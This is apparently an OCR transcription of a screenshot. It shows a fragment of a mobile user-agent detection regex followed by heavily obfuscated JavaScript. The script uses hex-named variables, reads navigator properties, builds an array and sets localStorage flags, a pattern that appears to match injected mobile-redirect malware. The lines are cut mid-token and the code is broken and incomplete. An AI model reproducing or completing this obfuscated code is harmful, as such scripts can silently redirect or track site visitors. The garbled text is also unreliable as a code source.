
|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-
|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-
|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-
|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-
|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te
3]|\-
v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|
| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-
|your|zeto|zte\-/i[_0x365b[0x4]]
(_0x784bdc[_0x365b[0x5]](0x0,0x4)))&&
(_0x129862=!![]);}
(navigator[_0x365b[0x1]]||navigator[_0x365b[0x2]]||w
_0xfdead6=
[_0x365b[0x6],_0x365b[0x7],_0x365b[0x8],_0x365b[0x
{_0x1f773b[_0x365b[0x14]]
((_0x1e6b44,_0x967357)=>
{!localStorage[_0x365b[0x12]]
(_0x365b[0x10]+_0x1e6b44+_0x365b[0x11])&&localStor
(_0x365b[0x10]+_0x1e6b44+_0x365b[0x11],0x0);});},_0